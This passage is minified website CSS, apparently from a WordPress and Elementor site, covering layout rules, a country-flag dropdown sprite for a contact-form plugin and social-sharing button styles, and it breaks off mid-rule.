.elementor-element.elementor-element-eb2e1b5{padding:0}.elementor-22627 .elementor-element.elementor-element-e702734 .elementor-heading-title{font-size:28px;line-height:30px}.elementor-22627 .elementor-element.elementor-element-ee2fac9{padding:20px 40px 50px}.elementor-22627 .elementor-element.elementor-element-cd2711d{margin-top:0;margin-bottom:0;padding:0}.elementor-22627 .elementor-element.elementor-element-8444826>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-5c19662{font-size:18px}.elementor-22627 .elementor-element.elementor-element-97d1f56{margin-top:0;margin-bottom:0;padding:0}.elementor-22627 .elementor-element.elementor-element-2eb3a15{padding:0 20px 50px}}@media(max-width:767px){.elementor-22627 .elementor-element.elementor-element-c6b4a66>.elementor-container{min-height:22vh}.elementor-22627 .elementor-element.elementor-element-c6b4a66{margin-top:0;margin-bottom:0;padding:0}.elementor-22627 .elementor-element.elementor-element-083c604>.elementor-widget-container{padding:0}.elementor-22627 .elementor-element.elementor-element-083c604 .elementor-heading-title{font-size:24px;line-height:26px}.elementor-22627 .elementor-element.elementor-element-4929e5c{padding:20px 20px 0}.elementor-22627 .elementor-element.elementor-element-5b512be>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-5a9eb84>.elementor-widget-container{padding:0}.elementor-22627 .elementor-element.elementor-element-5a9eb84{text-align:center}.elementor-22627 .elementor-element.elementor-element-5a9eb84 .elementor-heading-title{font-size:22px;line-height:26px}.elementor-22627 .elementor-element.elementor-element-c4d3600>.elementor-element-populated{padding:0 0 20px}.elementor-22627 .elementor-element.elementor-element-e702734>.elementor-widget-container{padding:0}.elementor-22627 .elementor-element.elementor-element-e702734{text-align:left}.elementor-22627 .elementor-element.elementor-element-e702734 .elementor-heading-title{font-size:24px}.elementor-22627 .elementor-element.elementor-element-ee2fac9{padding:0 20px}.elementor-22627 .elementor-element.elementor-element-8064803>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-8444826>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-22627 .elementor-element.elementor-element-5c19662>.elementor-widget-container{margin:0}.elementor-22627 .elementor-element.elementor-element-5c19662{font-size:16px}.elementor-22627 .elementor-element.elementor-element-97d1f56{padding:0 0 30px}.elementor-22627 .elementor-element.elementor-element-67d81d9>.elementor-widget-container{padding:0 0 10px}.elementor-22627 .elementor-element.elementor-element-67d81d9 .elementor-heading-title{font-size:26px}.elementor-22627 .elementor-element.elementor-element-2eb3a15{padding:0 20px 50px}}.post_image img{margin:0!important}.elementor iframe{width:revert-layer!important}.wpcf7-form label{display:block}:root{--uacf7-global-color-primary:#382673;--uacf7-global-text-color-secondary:#383c41;--uacf7-global-placeholder-color:#606266;--uacf7-global-border-color:#e4e9f8;--uacf7-global-button-color:var(--uacf7-global-color-primary);--uacf7-border-radius:5px;--uacf7-white-color:#fff}input[type=date]:focus-visible,input[type=date]:visited,input[type=email]:focus-visible,input[type=email]:visited,input[type=number]:focus-visible,input[type=number]:visited,input[type=password]:focus-visible,input[type=password]:visited,input[type=search]:focus-visible,input[type=search]:visited,input[type=tel]:focus-visible,input[type=tel]:visited,input[type=text]:focus-visible,input[type=text]:visited,select:focus-visible,select:visited,textarea:focus-visible,textarea:visited{border-color:var(--uacf7-global-button-color)!important}.country-select{position:relative;display:inline-block}.country-select *{-webkit-box-sizing:border-box;box-sizing:border-box}.country-select .hide{display:none}.country-select .v-hide{visibility:hidden}.country-select input,.country-select input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.country-select .flag-dropdown{position:absolute;top:0;bottom:0;right:0;padding:1px}.country-select .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.country-select .selected-flag .flag{position:absolute;top:0;bottom:0;margin:auto}.country-select .selected-flag .arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.country-select .selected-flag .arrow.up{border-top:none;border-bottom:4px solid #555}.country-select .country-list{position:absolute;z-index:20;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.2);box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll}.country-select .country-list .flag{display:inline-block;width:20px;margin-right:6px}@media (max-width:500px){.country-select .country-list{white-space:normal}}.country-select .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.country-select .country-list .country{padding:5px 10px}.country-select .country-list .country.highlight{background-color:rgba(0,0,0,.05)}.country-select .country-list .country-name,.country-select .country-list .flag{vertical-align:middle}.country-select.inside input,.country-select.inside input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.country-select.inside .flag-dropdown{right:auto;left:0}.country-select.inside .selected-flag{width:46px}.country-select.inside .flag-dropdown:hover{cursor:pointer}.country-select.inside .flag-dropdown:hover .selected-flag{background-color:rgba(0,0,0,.05)}.country-select.inside input[disabled]+.flag-dropdown:hover,.country-select.inside input[readonly]+.flag-dropdown:hover{cursor:default}.country-select.inside input[disabled]+.flag-dropdown:hover .selected-flag,.country-select.inside input[readonly]+.flag-dropdown:hover .selected-flag{background-color:transparent}.country-select .flag{height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:var(--wpr-bg-d3e3df26-efb2-4367-b990-e9a0069cc8af);background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0;width:20px}.country-select .flag.be{width:18px}.country-select .flag.ch{width:15px}.country-select .flag.mc{width:19px}.country-select .flag.ne{width:18px}.country-select .flag.np{width:13px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.country-select .flag{background-image:url(https://detailxperts.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/img/flags@2x.png);background-size:5630px 15px}}.country-select .flag.ad{height:14px;background-position:-22px 0}.country-select .flag.ae{height:10px;background-position:-44px 0}.country-select .flag.af{height:14px;background-position:-66px 0}.country-select .flag.ag{height:14px;background-position:-88px 0}.country-select .flag.ai{height:10px;background-position:-110px 0}.country-select .flag.al{height:15px;background-position:-132px 0}.country-select .flag.am{height:10px;background-position:-154px 0}.country-select .flag.ao{height:14px;background-position:-176px 0}.country-select .flag.aq{height:14px;background-position:-198px 0}.country-select .flag.ar{height:13px;background-position:-220px 0}.country-select .flag.as{height:10px;background-position:-242px 0}.country-select .flag.at{height:14px;background-position:-264px 0}.country-select .flag.au{height:10px;background-position:-286px 0}.country-select .flag.aw{height:14px;background-position:-308px 0}.country-select .flag.ax{height:13px;background-position:-330px 0}.country-select .flag.az{height:10px;background-position:-352px 0}.country-select .flag.ba{height:10px;background-position:-374px 0}.country-select .flag.bb{height:14px;background-position:-396px 0}.country-select .flag.bd{height:12px;background-position:-418px 0}.country-select .flag.be{height:15px;background-position:-440px 0}.country-select .flag.bf{height:14px;background-position:-460px 0}.country-select .flag.bg{height:12px;background-position:-482px 0}.country-select .flag.bh{height:12px;background-position:-504px 0}.country-select .flag.bi{height:12px;background-position:-526px 0}.country-select .flag.bj{height:14px;background-position:-548px 0}.country-select .flag.bl{height:14px;background-position:-570px 0}.country-select .flag.bm{height:10px;background-position:-592px 0}.country-select .flag.bn{height:10px;background-position:-614px 0}.country-select .flag.bo{height:14px;background-position:-636px 0}.country-select .flag.bq{height:14px;background-position:-658px 0}.country-select .flag.br{height:14px;background-position:-680px 0}.country-select .flag.bs{height:10px;background-position:-702px 0}.country-select .flag.bt{height:14px;background-position:-724px 0}.country-select .flag.bv{height:15px;background-position:-746px 0}.country-select .flag.bw{height:14px;background-position:-768px 0}.country-select .flag.by{height:10px;background-position:-790px 0}.country-select .flag.bz{height:14px;background-position:-812px 0}.country-select .flag.ca{height:10px;background-position:-834px 0}.country-select .flag.cc{height:10px;background-position:-856px 0}.country-select .flag.cd{height:15px;background-position:-878px 0}.country-select .flag.cf{height:14px;background-position:-900px 0}.country-select .flag.cg{height:14px;background-position:-922px 0}.country-select .flag.ch{height:15px;background-position:-944px 0}.country-select .flag.ci{height:14px;background-position:-961px 0}.country-select .flag.ck{height:10px;background-position:-983px 0}.country-select .flag.cl{height:14px;background-position:-1005px 0}.country-select .flag.cm{height:14px;background-position:-1027px 0}.country-select .flag.cn{height:14px;background-position:-1049px 0}.country-select .flag.co{height:14px;background-position:-1071px 0}.country-select .flag.cr{height:12px;background-position:-1115px 0}.country-select .flag.cu{height:10px;background-position:-1137px 0}.country-select .flag.cv{height:12px;background-position:-1159px 0}.country-select .flag.cw{height:14px;background-position:-1181px 0}.country-select .flag.cx{height:10px;background-position:-1203px 0}.country-select .flag.cy{height:13px;background-position:-1225px 0}.country-select .flag.cz{height:14px;background-position:-1247px 0}.country-select .flag.de{height:12px;background-position:-1269px 0}.country-select .flag.dj{height:14px;background-position:-1313px 0}.country-select .flag.dk{height:15px;background-position:-1335px 0}.country-select .flag.dm{height:10px;background-position:-1357px 0}.country-select .flag.do{height:13px;background-position:-1379px 0}.country-select .flag.dz{height:14px;background-position:-1401px 0}.country-select .flag.ec{height:14px;background-position:-1445px 0}.country-select .flag.ee{height:13px;background-position:-1467px 0}.country-select .flag.eg{height:14px;background-position:-1489px 0}.country-select .flag.eh{height:10px;background-position:-1511px 0}.country-select .flag.er{height:10px;background-position:-1533px 0}.country-select .flag.es{height:14px;background-position:-1555px 0}.country-select .flag.et{height:10px;background-position:-1577px 0}.country-select .flag.fi{height:12px;background-position:-1621px 0}.country-select .flag.fj{height:10px;background-position:-1643px 0}.country-select .flag.fk{height:10px;background-position:-1665px 0}.country-select .flag.fm{height:11px;background-position:-1687px 0}.country-select .flag.fo{height:15px;background-position:-1709px 0}.country-select .flag.fr{height:14px;background-position:-1731px 0}.country-select .flag.ga{height:15px;background-position:-1753px 0}.country-select .flag.gb{height:10px;background-position:-1775px 0}.country-select .flag.gd{height:12px;background-position:-1797px 0}.country-select .flag.ge{height:14px;background-position:-1819px 0}.country-select .flag.gf{height:14px;background-position:-1841px 0}.country-select .flag.gg{height:14px;background-position:-1863px 0}.country-select .flag.gh{height:14px;background-position:-1885px 0}.country-select .flag.gi{height:10px;background-position:-1907px 0}.country-select .flag.gl{height:14px;background-position:-1929px 0}.country-select .flag.gm{height:14px;background-position:-1951px 0}.country-select .flag.gn{height:14px;background-position:-1973px 0}.country-select .flag.gp{height:14px;background-position:-1995px 0}.country-select .flag.gq{height:14px;background-position:-2017px 0}.country-select .flag.gr{height:14px;background-position:-2039px 0}.country-select .flag.gs{height:10px;background-position:-2061px 0}.country-select .flag.gt{height:13px;background-position:-2083px 0}.country-select .flag.gu{height:11px;background-position:-2105px 0}.country-select .flag.gw{height:10px;background-position:-2127px 0}.country-select .flag.gy{height:12px;background-position:-2149px 0}.country-select .flag.hk{height:14px;background-position:-2171px 0}.country-select .flag.hm{height:10px;background-position:-2193px 0}.country-select .flag.hn{height:10px;background-position:-2215px 0}.country-select .flag.hr{height:10px;background-position:-2237px 0}.country-select .flag.ht{height:12px;background-position:-2259px 0}.country-select .flag.hu{height:10px;background-position:-2281px 0}.country-select .flag.id{height:14px;background-position:-2325px 0}.country-select .flag.ie{height:10px;background-position:-2347px 0}.country-select .flag.il{height:15px;background-position:-2369px 0}.country-select .flag.im{height:10px;background-position:-2391px 0}.country-select .flag.in{height:14px;background-position:-2413px 0}.country-select .flag.io{height:10px;background-position:-2435px 0}.country-select .flag.iq{height:14px;background-position:-2457px 0}.country-select .flag.ir{height:12px;background-position:-2479px 0}.country-select .flag.is{height:15px;background-position:-2501px 0}.country-select .flag.it{height:14px;background-position:-2523px 0}.country-select .flag.je{height:12px;background-position:-2545px 0}.country-select .flag.jm{height:10px;background-position:-2567px 0}.country-select .flag.jo{height:10px;background-position:-2589px 0}.country-select .flag.jp{height:14px;background-position:-2611px 0}.country-select .flag.ke{height:14px;background-position:-2633px 0}.country-select .flag.kg{height:12px;background-position:-2655px 0}.country-select .flag.kh{height:13px;background-position:-2677px 0}.country-select .flag.ki{height:10px;background-position:-2699px 0}.country-select .flag.km{height:12px;background-position:-2721px 0}.country-select .flag.kn{height:14px;background-position:-2743px 0}.country-select .flag.kp{height:10px;background-position:-2765px 0}.country-select .flag.kr{height:14px;background-position:-2787px 0}.country-select .flag.kw{height:10px;background-position:-2809px 0}.country-select .flag.ky{height:10px;background-position:-2831px 0}.country-select .flag.kz{height:10px;background-position:-2853px 0}.country-select .flag.la{height:14px;background-position:-2875px 0}.country-select .flag.lb{height:14px;background-position:-2897px 0}.country-select .flag.lc{height:10px;background-position:-2919px 0}.country-select .flag.li{height:12px;background-position:-2941px 0}.country-select .flag.lk{height:10px;background-position:-2963px 0}.country-select .flag.lr{height:11px;background-position:-2985px 0}.country-select .flag.ls{height:14px;background-position:-3007px 0}.country-select .flag.lt{height:12px;background-position:-3029px 0}.country-select .flag.lu{height:12px;background-position:-3051px 0}.country-select .flag.lv{height:10px;background-position:-3073px 0}.country-select .flag.ly{height:10px;background-position:-3095px 0}.country-select .flag.ma{height:14px;background-position:-3117px 0}.country-select .flag.mc{height:15px;background-position:-3139px 0}.country-select .flag.md{height:10px;background-position:-3160px 0}.country-select .flag.me{height:10px;background-position:-3182px 0}.country-select .flag.mf{height:14px;background-position:-3204px 0}.country-select .flag.mg{height:14px;background-position:-3226px 0}.country-select .flag.mh{height:11px;background-position:-3248px 0}.country-select .flag.mk{height:10px;background-position:-3270px 0}.country-select .flag.ml{height:14px;background-position:-3292px 0}.country-select .flag.mm{height:14px;background-position:-3314px 0}.country-select .flag.mn{height:10px;background-position:-3336px 0}.country-select .flag.mo{height:14px;background-position:-3358px 0}.country-select .flag.mp{height:10px;background-position:-3380px 0}.country-select .flag.mq{height:14px;background-position:-3402px 0}.country-select .flag.mr{height:14px;background-position:-3424px 0}.country-select .flag.ms{height:10px;background-position:-3446px 0}.country-select .flag.mt{height:14px;background-position:-3468px 0}.country-select .flag.mu{height:14px;background-position:-3490px 0}.country-select .flag.mv{height:14px;background-position:-3512px 0}.country-select .flag.mw{height:14px;background-position:-3534px 0}.country-select .flag.mx{height:12px;background-position:-3556px 0}.country-select .flag.my{height:10px;background-position:-3578px 0}.country-select .flag.mz{height:14px;background-position:-3600px 0}.country-select .flag.na{height:14px;background-position:-3622px 0}.country-select .flag.nc{height:10px;background-position:-3644px 0}.country-select .flag.ne{height:15px;background-position:-3666px 0}.country-select .flag.nf{height:10px;background-position:-3686px 0}.country-select .flag.ng{height:10px;background-position:-3708px 0}.country-select .flag.ni{height:12px;background-position:-3730px 0}.country-select .flag.nl{height:14px;background-position:-3752px 0}.country-select .flag.no{height:15px;background-position:-3774px 0}.country-select .flag.np{height:15px;background-position:-3796px 0;background-color:transparent}.country-select .flag.nr{height:10px;background-position:-3811px 0}.country-select .flag.nu{height:10px;background-position:-3833px 0}.country-select .flag.nz{height:10px;background-position:-3855px 0}.country-select .flag.om{height:10px;background-position:-3877px 0}.country-select .flag.pa{height:14px;background-position:-3899px 0}.country-select .flag.pe{height:14px;background-position:-3921px 0}.country-select .flag.pf{height:14px;background-position:-3943px 0}.country-select .flag.pg{height:15px;background-position:-3965px 0}.country-select .flag.ph{height:10px;background-position:-3987px 0}.country-select .flag.pk{height:14px;background-position:-4009px 0}.country-select .flag.pl{height:13px;background-position:-4031px 0}.country-select .flag.pm{height:14px;background-position:-4053px 0}.country-select .flag.pn{height:10px;background-position:-4075px 0}.country-select .flag.pr{height:14px;background-position:-4097px 0}.country-select .flag.ps{height:10px;background-position:-4119px 0}.country-select .flag.pt{height:14px;background-position:-4141px 0}.country-select .flag.pw{height:13px;background-position:-4163px 0}.country-select .flag.py{height:11px;background-position:-4185px 0}.country-select .flag.qa{height:8px;background-position:-4207px 0}.country-select .flag.re{height:14px;background-position:-4229px 0}.country-select .flag.ro{height:14px;background-position:-4251px 0}.country-select .flag.rs{height:14px;background-position:-4273px 0}.country-select .flag.ru{height:14px;background-position:-4295px 0}.country-select .flag.rw{height:14px;background-position:-4317px 0}.country-select .flag.sa{height:14px;background-position:-4339px 0}.country-select .flag.sb{height:10px;background-position:-4361px 0}.country-select .flag.sc{height:10px;background-position:-4383px 0}.country-select .flag.sd{height:10px;background-position:-4405px 0}.country-select .flag.se{height:13px;background-position:-4427px 0}.country-select .flag.sg{height:14px;background-position:-4449px 0}.country-select .flag.sh{height:10px;background-position:-4471px 0}.country-select .flag.si{height:10px;background-position:-4493px 0}.country-select .flag.sj{height:15px;background-position:-4515px 0}.country-select .flag.sk{height:14px;background-position:-4537px 0}.country-select .flag.sl{height:14px;background-position:-4559px 0}.country-select .flag.sm{height:15px;background-position:-4581px 0}.country-select .flag.sn{height:14px;background-position:-4603px 0}.country-select .flag.so{height:14px;background-position:-4625px 0}.country-select .flag.sr{height:14px;background-position:-4647px 0}.country-select .flag.ss{height:10px;background-position:-4669px 0}.country-select .flag.st{height:10px;background-position:-4691px 0}.country-select .flag.sv{height:12px;background-position:-4713px 0}.country-select .flag.sx{height:14px;background-position:-4735px 0}.country-select .flag.sy{height:14px;background-position:-4757px 0}.country-select .flag.sz{height:14px;background-position:-4779px 0}.country-select .flag.tc{height:10px;background-position:-4823px 0}.country-select .flag.td{height:14px;background-position:-4845px 0}.country-select .flag.tf{height:14px;background-position:-4867px 0}.country-select .flag.tg{height:13px;background-position:-4889px 0}.country-select .flag.th{height:14px;background-position:-4911px 0}.country-select .flag.tj{height:10px;background-position:-4933px 0}.country-select .flag.tk{height:10px;background-position:-4955px 0}.country-select .flag.tl{height:10px;background-position:-4977px 0}.country-select .flag.tm{height:14px;background-position:-4999px 0}.country-select .flag.tn{height:14px;background-position:-5021px 0}.country-select .flag.to{height:10px;background-position:-5043px 0}.country-select .flag.tr{height:14px;background-position:-5065px 0}.country-select .flag.tt{height:12px;background-position:-5087px 0}.country-select .flag.tv{height:10px;background-position:-5109px 0}.country-select .flag.tw{height:14px;background-position:-5131px 0}.country-select .flag.tz{height:14px;background-position:-5153px 0}.country-select .flag.ua{height:14px;background-position:-5175px 0}.country-select .flag.ug{height:14px;background-position:-5197px 0}.country-select .flag.um{height:11px;background-position:-5219px 0}.country-select .flag.us{height:11px;background-position:-5241px 0}.country-select .flag.uy{height:14px;background-position:-5263px 0}.country-select .flag.uz{height:10px;background-position:-5285px 0}.country-select .flag.va{width:15px;height:15px;background-position:-5307px 0}.country-select .flag.vc{height:14px;background-position:-5324px 0}.country-select .flag.ve{height:14px;background-position:-5346px 0}.country-select .flag.vg{height:10px;background-position:-5368px 0}.country-select .flag.vi{height:14px;background-position:-5390px 0}.country-select .flag.vn{height:14px;background-position:-5412px 0}.country-select .flag.vu{height:12px;background-position:-5434px 0}.country-select .flag.wf{height:14px;background-position:-5456px 0}.country-select .flag.ws{height:10px;background-position:-5478px 0}.country-select .flag.xk{height:15px;background-position:-5500px 0}.country-select .flag.ye{height:14px;background-position:-5522px 0}.country-select .flag.yt{height:14px;background-position:-5544px 0}.country-select .flag.za{height:14px;background-position:-5566px 0}.country-select .flag.zm{height:14px;background-position:-5588px 0}.country-select .flag.zw{height:10px;background-position:-5610px 0}#heateor_sss_sharing_more_providers .filter svg{position:absolute;left:16px;top:18px}div.heateor_sss_sharing_ul a:focus,div.heateor_sss_sharing_ul a:link{text-decoration:none;background:0 0!important}.heateor_sss_sharing_container img{cursor:pointer;margin:2px;border:none}#heateor_sss_sharing_more_providers{position:fixed;top:50%;left:47%;background:#fafafa;width:650px;margin:-180px 0 0 -300px;z-index:10000000;text-shadow:none!important;height:308px}#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg{background:var(--wpr-bg-de920da3-c778-4976-adc5-ead43a3b3341);bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000}#heateor_sss_sharing_more_providers .title{font-size:14px!important;height:auto!important;background:#58b8f8!important;border-bottom:1px solid #d7d7d7!important;color:#fff;font-weight:700;letter-spacing:inherit;line-height:34px!important;padding:0!important;text-align:center;text-transform:none;margin:0!important;text-shadow:none!important;width:100%}#heateor_sss_sharing_more_providers *{font-family:Arial,Helvetica,sans-serif}#heateor_sss_sharing_more_providers #heateor_sss_sharing_more_content{background:#fafafa;border-radius:4px;color:#555;height:auto;width:100%}#heateor_sss_sharing_more_providers .filter{margin:0;padding:10px 0 0;position:relative;width:100%}#heateor_sss_sharing_more_providers .all-services{clear:both;height:250px;overflow:auto}#heateor_sss_sharing_more_content .all-services ul{display:block;margin:10px!important;overflow:hidden;list-style:none;padding-left:0!important;position:static!important;width:auto!important}#heateor_sss_sharing_more_content .all-services ul li{padding:0;margin:0 0 0 5px;background:0 0!important;float:left;width:24.1%;text-align:left!important}#heateor_sss_sharing_more_providers .close-button img{margin:0}#heateor_sss_sharing_more_providers .close-button.separated{background:0 0!important;border:none!important;box-shadow:none!important;width:auto!important;height:auto!important;z-index:1000}#heateor_sss_sharing_more_providers .close-button{height:auto!important;width:auto!important;left:auto!important;display:block!important;color:#555!important;cursor:pointer!important;font-size:29px!important;line-height:29px!important;margin:0!important;padding:0!important;position:absolute;right:-16px;top:-16px}#heateor_sss_sharing_more_providers .filter input.search{width:96%;display:block;float:none;font-family:"open sans","helvetica neue",helvetica,arial,sans-serif;font-weight:300;height:auto;line-height:inherit;margin:0 11px;padding:5px 8px 5px 27px!important;border:1px solid #ccc!important;color:#000;background:#fff!important;font-size:16px!important;text-align:left!important;max-width:-webkit-fill-available;line-height:1}#heateor_sss_sharing_more_providers .footer-panel{background:#fff;border-top:1px solid #d7d7d7;padding:6px 0;width:100%;color:#fff}#heateor_sss_sharing_more_providers .footer-panel p{background-color:transparent;top:0;text-align:left!important;color:#000;font-family:'helvetica neue',arial,helvetica,sans-serif;font-size:12px;line-height:1.2;margin:0!important;padding:0 6px!important;text-indent:0!important}#heateor_sss_sharing_more_providers .footer-panel a{color:#fff;text-decoration:none;font-weight:700;text-indent:0!important}#heateor_sss_sharing_more_providers .all-services ul li a span{width:51%}#heateor_sss_sharing_more_providers .all-services ul li a{border-radius:3px;color:#666!important;display:block;font-size:12px;height:auto;line-height:20px;overflow:hidden;padding:8px 8px 8px 1px;text-decoration:none!important;text-overflow:ellipsis;white-space:nowrap;border:none!important;text-indent:0!important;background:0 0!important;text-shadow:none}.heateor_sss_vertical_sharing{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important}div.heateor_sss_sharing_ul{padding-left:0!important;margin:1px 0!important}#heateor_sss_mastodon_popup_close img,#heateor_sss_sharing_popup_close img{opacity:1!important;background:0 0!important;border:none!important;outline:0!important;box-shadow:none!important;width:auto!important;height:auto!important;top:inherit!important;right:inherit!important;left:9px!important;padding:0!important}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:left;padding:0!important;list-style:none!important;border:none!important;margin:2px}div.heateor_sss_sharing_ul a:before{content:none!important}.heateor_sss_vertical_sharing{background:0 0;-webkit-box-shadow:0 1px 4px 1px rgba(0,0,0,.1);box-shadow:0 1px 4px 1px rgba(0,0,0,.1);position:fixed;overflow:visible;z-index:10000000;display:block;padding:10px;border-radius:4px;opacity:1;box-sizing:content-box!important}.heateorSssTCBackground:hover{border-width:0!important;background-color:transparent}.heateorSssTCBackground{border-width:0!important;background-color:transparent!important;font-style:normal;word-wrap:normal;color:#666;line-height:1;visibility:hidden}.heateorSssSharingSvg{width:100%;height:100%}.heateorSssSharingArrow{height:16px;width:16px;cursor:pointer;margin-top:10px}.heateorSssPushIn{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%207%206%20q%202%206%2010%206%20v%20-6%20l%206%209%20l%20-6%209%20v%20-6%20q%20-10%202%20-10%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}.heateorSssPullOut{background:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%25%22%20height%3D%22100%25%22%20viewBox%3D%220%200%2030%2030%22%3E%0A%3Cpath%20d%3D%22M%2023%206%20q%20-2%206%20-10%206%20v%20-6%20l%20-6%209%20l%206%209%20v%20-6%20q%2010%202%2010%20-12%22%20stroke-width%3D%221%22%20stroke%3D%22%23000%22%20fill%3D%22%23000%22%20stroke-linecap%3D%22round%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E) left no-repeat}div.heateorSssTotalShareCount{word-wrap:normal!important;font-weight:bolder;font-family:sans-serif;padding:0;margin:0;text-align:center}div.heateorSssTotalShareText{word-wrap:normal!important;margin:0;padding:0;text-align:center}div.heateor_sss_horizontal_sharing li{width:auto}.heateor_sss_sharing_container a{padding:0!important;box-shadow:none!important;border:none!important}.heateorSssClear{clear:both}@media screen and (max-width:752px){#heateor_sss_sharing_more_content .all-services ul li{width:32.1%}}@media screen and (max-width:590px){#heateor_sss_sharing_more_content .all-services ul li{width:48.1%}#heateor_sss_sharing_more_providers .filter input.search{width:93%}}@media screen and (max-width:413px){#heateor_sss_sharing_more_content .all-services ul li{width:100%}}div.heateor_sss_bottom_sharing{margin-bottom:0}div.heateor_sss_sharing_container a:before{content:none}.heateor_sss_mastodon_popup_button{background:linear-gradient(#ec1b23,#d43116);padding:8px 0 10px;font-size:18px;border:0;color:#fff;border-radius:8px;margin:4px auto;font-weight:bolder;width:35%;cursor:pointer;border-bottom-style:groove;border-bottom-width:5px;border-bottom-color:rgba(0,0,0,.2)}div.heateor_sss_sharing_container svg{width:100%;height:100%}.heateor_sss_button_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#0b4499!important}div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span{background:#0b4499!important}.heateor_sss_horizontal_sharing .heateor_sss_svg{background-color:#0b4499!important;background:#0b4499!important;color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover{border-color:transparent}.heateor_sss_vertical_sharing span.heateor_sss_svg{background-color:#0b4499!important;background:#0b4499!important;color:#fff;border-width:0;border-style:solid;border-color:transparent}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover{border-color:transparent}div.heateor_sss_mobile_footer{display:none}@media screen and (max-width:783px){#heateor_sss_sharing_more_providers{width:80%;left:60%;margin-left:-50%;text-shadow:none!important}.heateor_sss_vertical_sharing{display:none!important}div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:#fff}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important}div.heateor_sss_bottom_sharing a{width:14.285714285714%!important}div.heateor_sss_bottom_sharing .heateor_sss_svg{width:100%!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0!important}div.heateor_sss_mobile_footer{display:block;height:40px}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top:auto!important}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}.ekit-wid-con .row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ekit-wid-con .col-md-12{position:relative;width:100%;padding-right:15px;padding-left:15px}@media (min-width:768px){.ekit-wid-con .col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}}.ekit-wid-con .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.ekit-wid-con .fade.in{opacity:1}.ekit-wid-con .collapse{display:none}.ekit-wid-con .collapse.in{display:block}.ekit-wid-con .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ekit-wid-con .row::after,.ekit-wid-con .row::before{display:table;content:" "}.ekit-wid-con .row::after{clear:both}.ekit-wid-con .hide{display:none!important}.ekit-wid-con .show{display:block!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;backface-visibility:hidden;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder 